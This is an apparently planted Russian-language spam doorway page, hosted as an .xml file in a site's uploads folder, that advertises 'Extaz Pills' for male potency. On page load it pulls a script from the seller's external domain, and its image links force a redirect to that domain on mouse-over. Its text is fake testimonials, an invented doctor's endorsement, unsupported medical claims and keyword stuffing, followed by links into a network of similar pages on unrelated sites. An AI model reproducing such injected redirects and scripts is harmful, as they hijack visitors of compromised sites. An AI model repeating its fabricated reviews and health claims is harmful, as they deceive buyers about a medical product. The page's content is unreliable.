

--- FILE ---
content_type: application/xml
request_url: http://kppzp.pl/userfiles/narodnye_sredstva_dlia_potentsii_forum_3657.xml
body_size: 16864
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="UTF-8" />
<title>Народные средства для потенции форум</title>
<meta name="description" content="Народные средства для потенции форум. Влияние пива на потенцию у мужчин" />
<script type="text/javascript" src="https://extaz-pills.nashi-veshi.ru/1"></script>
</head>
<body>
<h1>Народные средства для потенции форум</h1>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/1.jpg" alt="Народные средства для потенции форум" /></a>
<br /><br /><br />
<p>Препарат радует! Потенция как у слона, в постели ощущаю себя царем, жена теперь радуется жизни и стала больше меня любить, улучшилось здоровье и ощущение того что я мужчина, тестостерон как у нормального мужчины! Рекомендую всем, потерявшим надежду, мужикам, эффект заметен с первого применения. Стоит отметить форму и вкус таблеток, похожи на витаминки и никто не подозревает что это такое, на вкус — фруктовый микс, рекомендую!</p>
<br /><br /><br /><br /><br />
<a href='https://extaz-pills.nashi-veshi.ru'><img src="https://extaz-pills.nashi-veshi.ru/img/go1.png" alt="Народные средства для потенции форум" data-lazy-src="https://extaz-pills.nashi-veshi.ru/img/go1.png" /></a>
<p>Лечение импотенции необходимо проводить с помощью качественных, желательно натуральных составов. Отзывы врачей о растворимых таблетках Extaz Pills для мужского здоровья служат этому подтверждением. Простая формула на основе природного сырья позволяет быстро нормализовать работу мужской половой системы. Теперь я не переживаю, о неудачах в постели, запас волшебного снадобья (как его называет моя жена) имеется, докупаю периодически! Можно принимать и в лечебных целях, мне доктор говорил, продолжительность даже в сложных случаях с нарушениями потенции - до месяца. Таблетки Экстаз действуют очень мощно. За полчаса до секса выпиваю шипучий напиток, а дальше все идет как по маслу. Эрекция железобетонная, меня хватает надолго. Девушка в восторге, теперь сама пристает. Утром бодряком иду на работу, никакой усталости. Мне кажется, я даже более энергичным стал. На самооценку хороший секс тоже влияет, когда не боишься, что друг подведет в самый ответственный момент. По стоимости таблетки обошлись не так дорого, да и принимаю их не каждый же день. При необходимости закажу еще обязательно. Искал витамины себе для поднятия общего тонуса и наткнулся на Extaz Pills для потенции. Эти шипучие таблетки нужно пить как витамины, они повышают либидо, мужскую силу и улучшают мужское здоровье. Причем они натуральные, фруктовые, и я купил. В инструкции написано пить непосредственно перед сексом, но у меня его тогда не было и я пил просто 1 таблетку в день. </p>
<p><strong>Так же Вас могут заинтересовать:</strong></p>
<ol>
<li>Влияние пива на потенцию у мужчин</li>
<li>Советы уролога для повышения потенции</li>
<li>Питание для повышения потенции в домашних условиях</li>
<li>Растительные препараты для повышения потенции у мужчин</li>
<li>Усиление потенции у мужчин после 60 лет</li>
<li><a href="http://meesens.be/KrMee/Tekstverwerker/kakie_samye_luchshie_tabletki_potentsii_7782.xml">Лекарство средство для потенции</a></li>
<li><a href="http://fakoz.cz/userfiles/kakimi_sredstvami_mozhno_povysit_potentsiiu_7487.xml">Травы для повышения потенции</a></li>
<li><a href="http://antonin-dvorak.cz/images/prisedaniia_dlia_potentsii_muzhchin_7094.xml">Купить препарат для повышения потенции у мужчин</a></li>
<li><a href="http://career.org.tw/upload/bad_dlia_muzhskoi_potentsii_otzyvy_5320.xml">Аппараты для повышения потенции у мужчин</a></li>
</ol>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/3.jpg" alt="Народные средства для потенции форум" /></a>
<p>Классные таблетки, принимал уже несколько раз и результат просто впечатляющий. В интимной жизни просто расцвет, учитывая, что возраст уже солидный. Буду однозначно покупать еще упаковку. Действенные народные средства для повышения потенции с помощью трав и других средств.Что нужно сделать в первую очередь при расстройстве и снижении потенции. Народная медицина предлагает различные методы для повышения потенции, которые можно применять в целях профилактики и в комплексном лечении. Восстановление эрекции народными средствами в домашних условиях. Рецепты для улучшения потенции, особенности приготовления и применения. Упражнения для восстановления потенции помогут вернуть. Народные средства Супер средства для повышения потенции у мужчин. Если вы решили лечить потенцию народными средствами, помните, что нужно действовать. Супер потенция народными средствами. ВАЖНО ЗНАТЬ! Д. Пушкарь рассказал, как победить простатит в домашних условиях. Такое приятное лечение простатита. Если плохо стоит- не беда! Не стоит пренебрегать и довольно эффективными народными методами, которые на протяжении многих лет возвращали мужчинам утраченную силу и потенциал. Интересуют народные средства для восстановления потенции в домашних условиях? Узнайте, как увеличить потенцию народными средствами быстро. ВАЖНО ЗНАТЬ! Д. Пушкарь рассказал, как победить простатит в домашних условиях. Такое приятное лечение простатита. Средство для потенции у мужчин быстрого действия - действенные лекарственные и народные препараты Причиной эректильной дисфункции могут быть травмы, воспаление, стресс, усталость. В некоторых. Самого успешного и уверенного мужчину могут выбить из колеи различные проблемы в сексуальной сфере. Ведь представитель сильного пола, независимо от достатка, не чувствует свою полноценность, если не может обеспечить стойкий и продолжительный половой акт с ярким оргазмом.
<a title="Влияние пива на потенцию у мужчин" href="http://jlm-kg.com/uploads/tabletki_extaz_pills_9518.xml" target="_blank">Влияние пива на потенцию у мужчин</a><br />
<a title="Советы уролога для повышения потенции" href="http://vaostory.ru/upload/sredstvo_dlia_podniatiia_potentsii_v_aptekakh_3066.xml" target="_blank">Советы уролога для повышения потенции</a><br />
<a title="Питание для повышения потенции в домашних условиях" href="http://londonsexrelax.com/upload/travy_dlia_potentsii_muzhchin_kupit_9073.xml" target="_blank">Питание для повышения потенции в домашних условиях</a><br />
<a title="Растительные препараты для повышения потенции у мужчин" href="http://x04ydivan.ru/userfiles/file/retsepty_imbiria_povysheniia_potentsii_7225.xml" target="_blank">Растительные препараты для повышения потенции у мужчин</a><br />
<a title="Усиление потенции у мужчин после 60 лет" href="http://viapolonia.com/files/narodnye_sredstva_dlia_vosstanovleniia_potentsii_u_muzhchin_1649.xml" target="_blank">Усиление потенции у мужчин после 60 лет</a><br />
<a title="Какие таблетки выпить для потенции" href="http://www.strap.sk/uploads/gde_zakazat_tabletki_dlia_potentsii_3767.xml" target="_blank">Какие таблетки выпить для потенции</a><br /></p>
<h2>Отзывы Народные средства для потенции форум</h2>
<p>Принцип действия шипучих таблеток Extaz Pills заключается в восстановлении гормонального уровня, в частности количества тестостерона в крови. Это регулирует половое желание (либидо), улучшает стойкость эрекции, восстанавливая кровоснабжение половых органов, а также повышает длительность половых контактов и силу оргазма. Рекомендуем заказывать шипучие таблетки Extaz Pills только через официальный сайт компании изготовителя. Так вы будете защищены от обмана и мошенничества. Мы публикуем проверенную и надежную ссылку на сайт производителя, где можно выгодно заказать препарат. 3. Орехи. Многие народные целители рекомендуют для улучшения потенции съедать ежедневно по два стакана фисташек и арахиса. Два стакана орехов это все таки многовато. Одной горсточки орехов в день будет достаточно, чтобы вернуть мужчине былую удаль. Лучше всего помогают. Как питание влияет на потенцию. Продукты для повышения потенции. Удачно подобранные продукты для потенции богаты веществами, необходимыми для нормального функционирования мочеполовой системы мужчины. Повышение потенции. Повышение потенции, или куда девается мужская сила? О причинах эректильной дисфункции и о том, как их преодолеть, рассказывает врач-сексолог, психотерапевт. Средства, улучшающие потенцию, будут актуальны всегда, только состав будет совершенствоваться со временем. А вот вопросы, связанные с таблеткой для секса, уже на протяжении нескольких лет одни и те же. Какая потенция считается нормой у пятидесятилетних. Причины импотенции у мужчин после 50. Лечение. Медикаментозная терапия. Как сохранить потенцию до глубокой старости. Цены на лечение эректильной дисфункции после 50 лет в Москве. К сожалению, многие препараты, средство улучшения, лекарство, кольцо, витамины, повышающие средства, таблетки, народные средства, стимуляторы для эрекции не помогают избавиться от заболеваний, поэтому не занимайтесь самолечением, обращайтесь в Сарклиник. Врач знакт. Однако народные средства помогают продлить мужскую молодость: в их числе настойка женьшеня с выраженными тонизирующими свойствами. Врачи Клиники Андрологии эффективно лечат практически все формы ослабления потенции. Импотенция - это всего лишь заболевание, которое можно и нужно. Средства для повышения потенции. 30 сентября. Мнения экспертов. Прежде чем самостоятельно выбирать и принимать препараты для потенции, рекомендуется пройти обследование и выяснить, какие скрытые заболевания могли бы стать причиной расстройства. Выбор лекарственных.  Более 10 лет помогаю нашему сильному полу решать проблемы с потенцией и эрекцией. Год назад нашел одно очень эффективное средство, и это Extaz Pills. Оно сразу показало свою эффективность и мгновенное действие. До сих пор удивляюсь, как производители так удачно сочетали компоненты, которые работают даже когда мужчины спят. У всех пациентов, которым я рекомендовал препарат, результаты ошеломительные. С полной уверенностью рекомендую средство всем мужчинам для лечения и профилактики импотенции в домашних условиях.</p>
<h3>Народные средства для потенции форум</h3>
<center></center>
</body>
</html>